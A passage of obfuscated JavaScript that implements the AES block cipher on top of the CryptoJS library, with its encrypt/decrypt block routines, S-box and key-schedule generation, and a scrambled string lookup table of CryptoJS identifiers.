_0x5b1cd2[_0x32d1c1(0xb8)](_0x8319e9, _0x5a776f); _0x8319e9++)_0x116cff = _0x5b1cd2[_0x32d1c1(0x179)](_0x5a776f, _0x8319e9), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x202)](_0x8319e9, 0x635 * -0x3 + -0x1ccc + 0x1 * 0x2f6f) ? _0x19796f[_0x116cff] : _0x19796f[_0x5b1cd2[_0x32d1c1(0x2a0)](_0x116cff, -0x5d6 + -0x6 * -0x61f + -0x1ee0)], _0x2d7739[_0x8319e9] = _0x5b1cd2[_0x32d1c1(0x1e0)](-0x316 + -0x26fc + 0x2a16, _0x8319e9) || _0x5b1cd2[_0x32d1c1(0x26d)](-0x169f + 0x1d3a + 0x1 * -0x697, _0x116cff) ? _0x36a3dc : _0x5b1cd2[_0x32d1c1(0x325)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x1900cc[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x207 + 0x47 * -0x6a + 0x1b77 * 0x1)]], _0x11fe6f[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2a5)](_0x36a3dc, 0x14c + 0x94a * -0x4 + -0x2 * -0x11f6), 0x204b + -0x9 * -0xa6 + -0x54e * 0x7)]]), _0x108bd8[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2fc)](_0x36a3dc, 0x1c66 + 0xc39 + -0x2897 * 0x1), 0x65 + 0x1 * -0x2176 + 0x28 * 0xda)]]), _0xf8f21c[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x236)](_0x36a3dc, 0xc7 * -0x3 + 0x47f * 0x7 + -0x1c25)]]); }, 'encryptBlock': function (_0x2688eb, _0x1a9eba) { var _0x1cad25 = _0x28a07b; this[_0x1cad25(0x27f) + _0x1cad25(0x2ab)](_0x2688eb, _0x1a9eba, this[_0x1cad25(0x11a) + 'le'], _0x41ec8d, _0x419150, _0x59604b, _0x5ed9e9, _0x5604d2); }, 'decryptBlock': function (_0x254629, _0x3021c0) { var _0x3f2487 = _0x28a07b, _0x3be160 = _0x5b1cd2[_0x3f2487(0x22e)][_0x3f2487(0x100)]('|'), _0x48890b = 0x5f * -0x1b + -0x1d * -0x106 + 0x13a9 * -0x1; while (!![]) { switch (_0x3be160[_0x48890b++]) { case '0': _0x254629[_0x5b1cd2[_0x3f2487(0x200)](_0x3021c0, -0x2 * 0x2fb + 0x17e4 + -0x11ed)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x6 * 0x4 + -0x6f4 + -0x70f * -0x1)]; continue; case '1': _0x254629[_0x5b1cd2[_0x3f2487(0x239)](_0x3021c0, 0x215f + 0x74f + -0x1d * 0x167)] = _0x49198d; continue; case '2': this[_0x3f2487(0x27f) + _0x3f2487(0x2ab)](_0x254629, _0x3021c0, this[_0x3f2487(0x147) + _0x3f2487(0x158)], _0x1900cc, _0x11fe6f, _0x108bd8, _0xf8f21c, _0x8891ea); continue; case '3': _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0x1ff)](_0x3021c0, -0x59 * 0x33 + -0x1893 + 0x2a4f)]; continue; case '4': _0x254629[_0x5b1cd2[_0x3f2487(0x15a)](_0x3021c0, -0xc81 + -0xab7 + 0x1 * 0x1739)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x989 * -0x1 + 0x8 * 0x1e8 + -0x18c6)]; continue; case '5': var _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0xe5)](_0x3021c0, 0x79f * -0x3 + 0xf88 * 0x1 + 0x3 * 0x272)]; continue; case '6': _0x254629[_0x5b1cd2[_0x3f2487(0x2f9)](_0x3021c0, 0x64b + 0x2107 * 0x1 + -0x1 * 0x274f)] = _0x49198d; continue; }break; } }, '_doCryptBlock': function (_0x14068c, _0x33d3f1, _0xd376a6, _0x1c8c67, _0x11930c, _0x6309c9, _0x50c50f, _0x58a88d) { var _0x3a40a0 = _0x28a07b, _0xc83f13 = _0x5b1cd2[_0x3a40a0(0x29c)][_0x3a40a0(0x100)]('|'), _0x131b43 = 0x1188 + -0x247 + -0xf41; while (!![]) { switch (_0xc83f13[_0x131b43++]) { case '0': _0x14068c[_0x33d3f1] = _0x5c6134; continue; case '1': _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x325)](_0x5b1cd2[_0x3a40a0(0x149)](_0x5b1cd2[_0x3a40a0(0x277)](_0x5b1cd2[_0x3a40a0(0x2f1)](_0x5b1cd2[_0x3a40a0(0x114)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, -0x19a9 + -0x90b + 0x22cc)], -0x3b1 * -0x9 + 0x14bd + -0xa * 0x563), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2fc)](_0x17d7a7, 0x2 * 0xc63 + 0x9e * -0x2e + 0x3ae), -0x190f + 0x19f9 * 0x1 + 0x1 * 0x15)], 0x1 * 0x229d + 0x253d * -0x1 + -0xac * -0x4)), _0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x15e)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x458125, 0x1c50 + -0x94c + -0x12fc), 0x213c + 0x7e + 0x18f * -0x15)], 0x6b9 * 0x5 + -0x129 * 0x7 + 0xcbb * -0x2)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x256)](_0x4586d8, 0x14d1 * -0x1 + -0x529 * -0x5 + -0x3fd)]), _0xd376a6[_0x15a28e++]); continue; case '2': for (var _0x2bfd81 = this[_0x3a40a0(0x1ec)], _0x17d7a7 = _0x5b1cd2[_0x3a40a0(0x231)](_0x14068c[_0x33d3f1], _0xd376a6[0x1556 + -0x87c + -0xcda]), _0x458125 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x155)](_0x33d3f1, -0x113f * -0x2 + 0x3 * -0x12c + -0x1ef9)], _0xd376a6[-0x2 * -0x4ba + 0x1174 + -0x1ae7]), _0x4586d8 = _0x5b1cd2[_0x3a40a0(0x189)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x15a)](_0x33d3f1, -0x1296 + 0x5 * -0x623 + 0x3147)], _0xd376a6[0x43 * -0xc + -0x1c8a + -0x6 * -0x548]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0xd9)](_0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, 0x1c56 + 0x1166 + -0x2db9)], _0xd376a6[0x22cd + -0x19e6 + -0x1 * 0x8e4]), _0x15a28e = 0xf45 + -0x1 * 0x1039 + 0x3e * 0x4, _0x579087 = 0x97d * -0x2 + -0x1f16 + 0x1 * 0x3211; _0x5b1cd2[_0x3a40a0(0x1ce)](_0x579087, _0x2bfd81); _0x579087++)var _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x298)](_0x5b1cd2[_0x3a40a0(0x288)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x17d7a7, -0x5a4 + 0x1 * 0x1516 + -0xf5a)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x2fd)](_0x5b1cd2[_0x3a40a0(0x259)](_0x458125, -0x1 * -0x103d + -0x1101 + -0x1 * -0xd4), 0x12b5 + 0xd * -0x25f + 0x175 * 0x9)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x278)](_0x5b1cd2[_0x3a40a0(0x2f8)](_0x4586d8, -0x13d4 + 0x1ccd + 0x7 * -0x147), 0xf72 + -0xa13 + -0x7 * 0xa0)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x4fa3da, -0x79a + 0xbec + -0x25 * 0x17)]), _0xd376a6[_0x15a28e++]), _0x407396 = _0x5b1cd2[_0x3a40a0(0xc6)](_0x5b1cd2[_0x3a40a0(0x14d)](_0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x1d0)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x2a5)](_0x458125, 0x1c38 + -0x16e9 + 0x10b * -0x5)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x222)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x4586d8, 0x657 * 0x2 + -0x7bc + 0xfa * -0x5), -0xbc + -0x92a * 0x4 + 0x2663)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x141)](_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, -0xeb * -0x8 + -0x2663 + 0x1f13), 0x2 * -0x32f + -0xa2b * -0x2 + -0xcf9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x256)](_0x17d7a7, -0x225 * -0x1 + 0xef9 + -0x101f * 0x1)]), _0xd376a6[_0x15a28e++]), _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x154)](_0x5b1cd2[_0x3a40a0(0x192)](_0x5b1cd2[_0x3a40a0(0x1a8)](_0x5b1cd2[_0x3a40a0(0x298)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4586d8, 0x6bc * 0x5 + 0x1d * 0xc9 + 0x241 * -0x19)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x236)](_0x5b1cd2[_0x3a40a0(0x108)](_0x4fa3da, -0xfab * -0x1 + 0x12eb + -0x2286), -0x584 * 0x1 + -0x1 * 0x2279 + 0x2 * 0x147e)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x2a1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, -0x703 * -0x1 + 0x9dc * 0x2 + -0x1ab3 * 0x1), -0x1 * 0x4ab + -0x1343 + 0x2c5 * 0x9)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x1b2)](_0x458125, -0x65b + 0xad * 0x2f + -0x1869)]), _0xd376a6[_0x15a28e++]), _0x4fa3da = _0x5b1cd2[_0x3a40a0(0x231)](_0x5b1cd2[_0x3a40a0(0x306)](_0x5b1cd2[_0x3a40a0(0x1f3)](_0x5b1cd2[_0x3a40a0(0x231)](_0x1c8c67[_0x5b1cd2[_0x3a40a0(0x1f5)](_0x4fa3da, 0x3 * -0x35b + 0x2274 + -0x184b)], _0x11930c[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x2a2)](_0x17d7a7, 0x3d0 + 0x23 * 0x8c + 0x16e4 * -0x1), 0x71 * 0x13 + -0x13 * -0x1f3 + -0x2c6d)]), _0x6309c9[_0x5b1cd2[_0x3a40a0(0x25b)](_0x5b1cd2[_0x3a40a0(0x24f)](_0x458125, 0x10f2 + 0xd9d + 0x1 * -0x1e87), 0x19c6 + -0x1 * -0x1dc7 + -0x368e)]), _0x50c50f[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x4586d8, -0x7e2 * 0x2 + -0x749 + 0x180c)]), _0xd376a6[_0x15a28e++]), _0x17d7a7 = _0x5c6134, _0x458125 = _0x407396, _0x4586d8 = _0x2966b7; continue; case '3': _0x5c6134 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x169)](_0x5b1cd2[_0x3a40a0(0x2ae)](_0x5b1cd2[_0x3a40a0(0x13f)](_0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x312 * 0x5 + -0x25f4 + -0x5 * -0x48a)], 0x415 + 0x23b0 + 0x7 * -0x5ab), _0x5b1cd2[_0x3a40a0(0x31a)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13d)](_0x5b1cd2[_0x3a40a0(0x26c)](_0x458125, 0xcd8 + -0x1b * 0x11f + 0xb * 0x197), -0x1f7f + -0x250 * 0x4 + -0x3 * -0xdea)], -0x2 * -0x854 + 0x108 + -0x11a0)), _0x5b1cd2[_0x3a40a0(0x1e9)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x5b1cd2[_0x3a40a0(0x195)](_0x4586d8, 0x12ce + -0x5bd * -0x4 + -0x5f6 * 0x7), -0x47b + 0xb7d * -0x3 + 0x27f1 * 0x1)], -0x1d1 + 0xf7 * -0x6 + 0x7a3)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x141)](_0x4fa3da, -0x382 + 0x8f6 + 0x475 * -0x1)]), _0xd376a6[_0x15a28e++]); continue; case '4': _0x407396 = _0x5b1cd2[_0x3a40a0(0x29a)](_0x5b1cd2[_0x3a40a0(0x165)](_0x5b1cd2[_0x3a40a0(0x1c5)](_0x5b1cd2[_0x3a40a0(0x22b)](_0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x108)](_0x458125, -0x3b * -0x5 + 0x300 + -0x40f)], -0x1 * 0x1cb7 + 0xa94 * -0x3 + 0x3c8b), _0x5b1cd2[_0x3a40a0(0x20e)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0xe1)](_0x5b1cd2[_0x3a40a0(0x12d)](_0x4586d8, 0xc19 + 0x21f3 + -0x2dfc), -0x130e + 0x15e5 + -0x1d8)], -0xbb * 0x9 + -0x1ef * 0x5 + -0x827 * -0x2)), _0x5b1cd2[_0x3a40a0(0x286)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x20b)](_0x5b1cd2[_0x3a40a0(0x293)](_0x4fa3da, 0x1e05 + 0x1b2 * -0x2 + -0x1 * 0x1a99), -0x25 * -0x32 + -0xc96 + 0x65b)], 0x2423 + 0xca * -0x18 + -0x112b)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2a7)](_0x17d7a7, 0x2405 + -0x1c2f + -0x6d7)]), _0xd376a6[_0x15a28e++]); continue; case '5': _0x14068c[_0x5b1cd2[_0x3a40a0(0x239)](_0x33d3f1, -0x466 + 0x21f3 + -0x1d8c)] = _0x407396; continue; case '6': _0x2966b7 = _0x5b1cd2[_0x3a40a0(0x29f)](_0x5b1cd2[_0x3a40a0(0x1bb)](_0x5b1cd2[_0x3a40a0(0x289)](_0x5b1cd2[_0x3a40a0(0x129)](_0x5b1cd2[_0x3a40a0(0x10d)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x13c)](_0x4586d8, 0xc2b + -0x8cb * -0x3 + -0x1 * 0x2674)], -0x3df + -0x2f * -0x3d + 0x73c * -0x1), _0x5b1cd2[_0x3a40a0(0xbc)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x23b)](_0x5b1cd2[_0x3a40a0(0x11d)](_0x4fa3da, -0x33b + -0x1aa2 + 0xa3 * 0x2f), -0x2071 * 0x1 + 0x6c6 * -0x3 + 0x35c2)], 0x21 * 0x103 + -0xb52 + 0x83 * -0x2b)), _0x5b1cd2[_0x3a40a0(0x167)](_0x58a88d[_0x5b1cd2[_0x3a40a0(0x1b1)](_0x5b1cd2[_0x3a40a0(0x259)](_0x17d7a7, 0x125a + -0x31 * -0x97 + 0x2f39 * -0x1), 0x1127 * 0x2 + -0x1ad6 + 0x679 * -0x1)], 0x127a + -0xdfa + 0x8f * -0x8)), _0x58a88d[_0x5b1cd2[_0x3a40a0(0x2cf)](_0x458125, 0x103a + 0xfbe * 0x1 + 0xa53 * -0x3)]), _0xd376a6[_0x15a28e++]); continue; case '7': _0x14068c[_0x5b1cd2[_0x3a40a0(0x200)](_0x33d3f1, -0x1 * -0x15b0 + 0xe34 + -0x11f1 * 0x2)] = _0x2966b7; continue; case '8': _0x14068c[_0x5b1cd2[_0x3a40a0(0x2f9)](_0x33d3f1, 0x21bb + -0x182b * -0x1 + -0x39e3)] = _0x4fa3da; continue; }break; } }, 'keySize': 0x8 }); continue; case '3': for (var _0x4bdee2 = CryptoJS, _0x526297 = _0x4bdee2[_0x28a07b(0x2cd)][_0x28a07b(0x2bb) + 'r'], _0x196540 = _0x4bdee2[_0x28a07b(0x2dd)], _0x5604d2 = [], _0x8891ea = [], _0x41ec8d = [], _0x419150 = [], _0x59604b = [], _0x5ed9e9 = [], _0x1900cc = [], _0x11fe6f = [], _0x108bd8 = [], _0xf8f21c = [], _0x33279b = [], _0x11d071 = -0x224d + 0x127 + -0x2126 * -0x1; _0x4d1447[_0x28a07b(0x221)](-0xc06 + -0x130f + 0x2015, _0x11d071); _0x11d071++)_0x33279b[_0x11d071] = _0x4d1447[_0x28a07b(0x221)](0x1460 + 0x1dd1 + -0x31b1, _0x11d071) ? _0x4d1447[_0x28a07b(0x22c)](_0x11d071, 0x71f + -0x16d5 + 0x1 * 0xfb7) : _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x14f)](_0x11d071, 0xde5 + 0x476 + -0x125a), 0x1625 + 0x2651 + -0x13c9 * 0x3); continue; case '4': for (var _0xc0e6fb = 0x219c + -0xf4c * 0x2 + -0x304, _0x2cbdf9 = -0x3 * -0xc2d + 0x65 * 0x2e + -0x36ad, _0x11d071 = 0x91 * 0x33 + 0x210e * 0x1 + -0x3df1; _0x4d1447[_0x28a07b(0x221)](0xb * 0x23b + -0x1 * 0x1ba7 + 0x41e, _0x11d071); _0x11d071++) { var _0x160b27 = _0x4d1447[_0x28a07b(0x187)][_0x28a07b(0x100)]('|'), _0x24eb37 = -0x1 * -0x1276 + 0x13 * -0xd5 + -0x7 * 0x61; while (!![]) { switch (_0x160b27[_0x24eb37++]) { case '0': var _0x5eecf2 = _0x33279b[_0xc0e6fb], _0x4e1827 = _0x33279b[_0x5eecf2], _0x10e43f = _0x33279b[_0x4e1827], _0x7eefd = _0x4d1447[_0x28a07b(0x170)](_0x4d1447[_0x28a07b(0x137)](-0x56 * -0x54 + -0x1f82 + 0x44b, _0x33279b[_0x432486]), _0x4d1447[_0x28a07b(0x139)](0x1b58fd4 + -0x92676d * 0x3 + -0x41 * -0x3fab3, _0x432486)); continue; case '1': _0xf8f21c[_0x432486] = _0x7eefd; continue; case '2': _0x11fe6f[_0x432486] = _0x4d1447[_0x28a07b(0xf4)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, -0x1 * -0x18bb + -0x9 * -0x1b7 + 0x3 * -0xd5e), _0x4d1447[_0x28a07b(0x1af)](_0x7eefd, -0x1b01 + -0x4a * 0x61 + 0x371b)); continue; case '3': _0x8891ea[_0x432486] = _0xc0e6fb; continue; case '4': var _0x432486 = _0x4d1447[_0x28a07b(0x113)](_0x4d1447[_0x28a07b(0x171)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x2d3)](_0x2cbdf9, _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, 0x1432 + -0x1b3b * -0x1 + -0x14 * 0x25f)), _0x4d1447[_0x28a07b(0x22c)](_0x2cbdf9, -0x62c + 0x5dc + 0x29 * 0x2)), _0x4d1447[_0x28a07b(0x268)](_0x2cbdf9, 0x29 * 0x2f + -0x1842 + -0x2 * -0x85f)), _0x4d1447[_0x28a07b(0x168)](_0x2cbdf9, 0x15f * 0x9 + 0x1441 + -0x2094)), _0x432486 = _0x4d1447[_0x28a07b(0x199)](_0x4d1447[_0x28a07b(0x1d8)](_0x4d1447[_0x28a07b(0x210)](_0x432486, 0xd5b + 0x67 * 0x51 + -0x2dea * 0x1), _0x4d1447[_0x28a07b(0x215)](_0x432486, -0x1d70 + -0x85 * -0x44 + -0x4e5)), 0x5 * -0x1e2 + 0x22c * 0x4 + 0x1 * 0x11d); continue; case '5': _0x59604b[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x25d)](_0x4d1447[_0x28a07b(0x265)](_0x7eefd, -0x141 * 0x1f + -0xf * 0x296 + 0x4db1), _0x4d1447[_0x28a07b(0x16d)](_0x7eefd, -0x13b3 + -0x2154 + 0x351f)); continue; case '6': _0x419150[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x10c)](_0x4d1447[_0x28a07b(0x146)](_0x7eefd, 0x19 * -0xc1 + -0x1 * 0x190c + 0x2bf5), _0x4d1447[_0x28a07b(0x27e)](_0x7eefd, 0x1 * -0xdf5 + -0x1af * -0x4 + -0x175 * -0x5)); continue; case '7': _0x5ed9e9[_0xc0e6fb] = _0x7eefd; continue; case '8': _0x1900cc[_0x432486] = _0x4d1447[_0x28a07b(0x2cc)](_0x4d1447[_0x28a07b(0x1d9)](_0x7eefd, 0x4 * 0x8df + -0x8e * 0x1b + -0x146a), _0x4d1447[_0x28a07b(0x1fb)](_0x7eefd, -0x239f * -0x1 + -0x243d + -0x1 * -0xa6)); continue; case '9': _0xc0e6fb ? (_0xc0e6fb = _0x4d1447[_0x28a07b(0xb7)](_0x5eecf2, _0x33279b[_0x33279b[_0x33279b[_0x4d1447[_0x28a07b(0x1aa)](_0x10e43f, _0x5eecf2)]]]), _0x2cbdf9 ^= _0x33279b[_0x33279b[_0x2cbdf9]]) : _0xc0e6fb = _0x2cbdf9 = -0x352 + -0x1 * 0x136c + 0x16bf; continue; case '10': _0x7eefd = _0x4d1447[_0x28a07b(0x2c0)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x220)](_0x4d1447[_0x28a07b(0x139)](0x1 * 0xd27509 + -0x1 * 0x10acf29 + 0x4b77 * 0x427, _0x10e43f), _0x4d1447[_0x28a07b(0x139)](-0x1 * 0x546d + 0x1ca9a + -0x762c, _0x4e1827)), _0x4d1447[_0x28a07b(0x17f)](-0x2 * -0x833 + -0x2706 + -0x17 * -0x107, _0x5eecf2)), _0x4d1447[_0x28a07b(0x137)](-0x1714432 + 0x54e074 * 0x3 + 0x11 * 0x15dc76, _0xc0e6fb)); continue; case '11': _0x41ec8d[_0xc0e6fb] = _0x4d1447[_0x28a07b(0x2f3)](_0x4d1447[_0x28a07b(0x2ee)](_0x7eefd, 0x1576 + 0x1 * -0xd9c + -0x14b * 0x6), _0x4d1447[_0x28a07b(0xcc)](_0x7eefd, -0x223 + 0xb8a + -0x95f)); continue; case '12': _0x108bd8[_0x432486] = _0x4d1447[_0x28a07b(0x130)](_0x4d1447[_0x28a07b(0x22c)](_0x7eefd, 0x1891 + 0x2b1 + -0x29 * 0xaa), _0x4d1447[_0x28a07b(0x252)](_0x7eefd, -0x3fd * -0x6 + -0x15cf + -0x207)); continue; case '13': _0x5604d2[_0xc0e6fb] = _0x432486; continue; }break; } } continue; }break; } }()); function _0x1166(_0xb5a766, _0x429fd2) { var _0x11f7a2 = _0x47d5(); return _0x1166 = function (_0x4a60b8, _0x4d152e) { _0x4a60b8 = _0x4a60b8 - (-0xf8 * 0x28 + 0x1477 + 0x12fe); var _0x138215 = _0x11f7a2[_0x4a60b8]; return _0x138215; }, _0x1166(_0xb5a766, _0x429fd2); } function _0x47d5() { var _0x2b43b9 = ['4801968JSwNXU', 'lsbnK', 'ddhcL', 'aGlTl', 'vpXoZ', '89+/=', 'xeDTI', 'sExnI', 'ySSwo', 'FnySA', '_doFinaliz', '_xformMode', 'RgMgh', 'KYAnq', 'BufferedBl', 'sojpA', 'JtdQE', 'CKHfj', 'kJRHz', 'VMJra', '2042274TjFaFo', 'SOyhq', 'gnSlD', 'dFbwK', 'nyHbA', 'OsIZE', 'rpUEX', 'string', 'pYXCq', 'Size', 'isXBm', 'MKYMR', '|8|2|12|1|', 'Base', 'bABES', 'AbGFf', 'padding', 'decryptBlo', 'kRuSO', 'ymuiU', 'TCNOU', 'ReDmS', 'alElE', 'decrypt', 'rinrW', 'SPiLQ', 'concat', 'XaoCZ', '_iv', 'MD5', 'aZBMm', 'Encryptor', 'vSwSq', 'NGbGe', 'ZvEBF', 'OjECC', 'lyqLh', 'iQDVZ', 'Okigs', 'KzOOs', 'MUhwm', 'WwmGt', 'dmpvG', 'StreamCiph', 'qMmnr', 'NksJm', 'KaPcj', 'emrNr', 'OxVOC', 'AGaDr', 'indexOf', 'prototype', 'dFjQv', 'BJXmI', 'nfYkF', 'anyHZ', '_doCryptBl', 'Hjais', 'gCFVs', 'Rutko', 'sin', 'format', 'floor', 'rhdrf', 'mode', 'AiJxr', 'OogPs', 'SlLAK', '10|0|3|6|5', 'JYMdF', 'UFUyn', '8|0|7|9|2|', 'Lkmkj', 'CbhGi', 'kdSSp', 'hskUq', 'YnoZs', 'xIKur', 'nHMBu', 'rKBZV', 'phbZW', 'iIsgV', 'MoaPi', 'RwoZa', 'MlxEy', 'DCuCm', 'okNFu', 'leCipher', 'HiPcE', 'RcsjD', 'CalOU', 'UliaR', 'mnJam', 'RtDPy', 'kDpnh', 'WcflD', 'dymDl', 'toString', 'LdaDw', 'lMeeY', 'ock', 'gZJCM', 'QiRGE', 'rBIaB', 'cfg', 'RZPtp', 'ockAlgorit', 'words', 'CQYfx', 'ivSize', 'ESfkz', 'salt', 'JTlYd', 'cTuTV', 'eQFmo', 'CipherPara', 'BlockCiphe', 'TUNGE', 'ERkNw', 'FixNY', 'aSNRa', 'JyEUO', 'ghqfj', 'AES', '3|2|0|4|1', 'AFbBI', 'VFeRY', '4qhpPWO', 'GHyDW', 'XscdG', 'orjmR', '1|6|5|7|10', 'Block', 'NMgsK', 'lib', 'xbytd', 'PvBYi', 'hasher', 'rsVni', '4|1|3|2|0|', 'Fujpw', 'hfTYJ', 'substr', 'ehVVR', 'LRrNG', 'Hasher', 'RTBfp', 'WwXis', 'pTyMz', '_mode', 'algo', 'fuWbn', 'OpenSSL', 'replace', 'Decryptor', '4|3|1|6|5', 'encrypt', 'UwSDH', 'tufZU', 'tdIJc', 'Cipher', 'DKidj', 'Yihkd', 'oWvJA', 'MsvVn', 'zEKuq', 'erty', 'oLQyk', '_parse', 'charAt', 'mSemz', 'ilUId', 'Qtbzm', 'xvlkY', 'enc', 'mNQCZ', 'ooOmD', 'ciOCv', 'gPHCv', '0|5|7|8', 'UqvBz', 'SKCdX', 'ZwJlL', 'HMAC', 'aPhIp', 'qdqFH', 'bXWnw', 'efghijklmn', 'rtHMt', 'GlLkM', 'mcnaO', 'GlPIL', 'UKIRo', 'keySize', 'dltEN', '0|3|4|2|1', 'pKVqP', 'YCMpS', 'fgBcq', 'YunPE', 'GPnvl', '_doProcess', 'slice', 'clone', 'Qfqpc', 'pssQg', 'poloW', 'fromCharCo', 'iliwA', 'PPmsR', 'cnMxR', 'qYaVR', '16aUxhCw', 'EzAUP', 'sfceA', 'SgFAh', 'ZcVkP', 'dyhpC', 'ODAAU', '4128870ResuMZ', 'TKaUS', '0|2|3|5|1|', 'ZaAIm', 'Tmncg', 'itYZJ', '_createHel', 'kfNsI', 'jGgqD', '2|1|0|4|3', 'kxcFW', 'jENdq', 'Awdcm', 'ZUByx', 'vUbcx', 'SDGEK', '_nDataByte', 'xGZjE', 'rbqSU', 'execute', 'jwOJW', 'zbEDU', '_append', 'YTyhB', 'KGbaw', 'OKFIK', 'XAWNb', 'vkpej', 'evtER', 'vbFsk', '1|2|0|4|3', 'Base64', 'QZTMw', 'finalize', 'update', 'GEkEA', '0|1', '4409940WyyfXj', 'YvZZk', 'ATDTd', 'rsRRQ', 'KJcpv', 'wUXUc', 'reCkt', 'ZyvHJ', 'BFBuO', '5|4|6|2|3|', 'Hex', 'abs', '_createHma', 'unpad', 'hsyVy', 'cHelper', 'KZQOt', 'uLeza', 'UVWXYZabcd', '484922gLFUCy', '_cipher', 'FXmEd', 'DTdzP', 'join', 'eBSHe', 'yblSU', 'mVIvp', 'OzKpt', 'dSNkV', 'qnmFS', 'length', 'HEyXG', 'WpSUB', 'Utf8', 'yXuJZ', 'uDJHT', 'OfLIm', 'IGywg', 'AnoNu', 'fOTyk', 'kaNrY', '|8|2|4|9|1', 'JRRWO', 'EHcmk', 'WvEQL', 'sRpPT', 'WIAhI', 'hasOwnProp', 'min', 'Ppvtz', 'JRqmp', '2cAViVq', 'FDlwS', 'Exgfr', 'RqVwd', '_map', 'split', '_minBuffer', 'QlAif', 'qoRmc', 'ZlokH', 'WkdKQ', 'YMZlu', 'vJOYV', 'cVaWb', 'ABCDEFGHIJ', 'iterations', '5|1|0|2|4|', 'NEWww', 'eGvMZ', 'HmacMD5', 'gtnGG', 'oQvSU', 'aoihJ', 'ncztl', 'SzSOE', 'VlItA', 'CxNPe', 'XBxdR', 'kDHQF', 'ufwVl', 'lNVLL', '_keySchedu', 'wSaam', 'zKkzA', 'ZvHzK', 'yvIsL', 'clamp', 'EqNrp', 'wTwup', '2|0', 'Nvjes', 'FlHnb', 'nakPQ', 'call', 'fcZGF', 'key', 'uDlpY', 'qTGFa', 'tofRu', '_MODE', 'MmuVv', 'reset', 'encryptBlo', 'qGCKi', 'opqrstuvwx', 'BMfQT', 'hxrEp', 'syubz', 'sedCipher', 'tsWnC', 'aHlfB', 'EvpKDF', 'Isnvb', 'XZqhK', 'sigBytes', 'MpLpi', 'DfJyv', 'jUDrT', 'RIJly', 'uYxOe', 'yiTQs', 'YtNmd', 'ILlpa', 'stringify', '4|0|2|5|1|', 'WCIDH', '_invKeySch', 'IYHuu', 'lIoCN', 'asJyL', '2529174JUhFFD', 'VkOfY', 'JXAXa', '2652811ANrzhX', 'eNUcF', 'cuZHb', 'parse', 'qCWzW', 'nFxRa', 'EAqUF', 'wdPyz', 'ZmLjO', 'rRxsY', 'edule', 'HenIq', 'WOygb', 'vtKSS', 'kwnKT', 'ACToE', 'mUlam', 'alUMl', 'per', 'rCJTP', 'aMGdm', '_prevBlock', 'WiMFZ', 'bqPsY', 'yTaou', 'MWHuz', 'fLdxO', 'buuzy', '_key', 'random', 'YuNIk', 'TOrHU', 'VwKxK', 'beaCc', 'GcLIS', 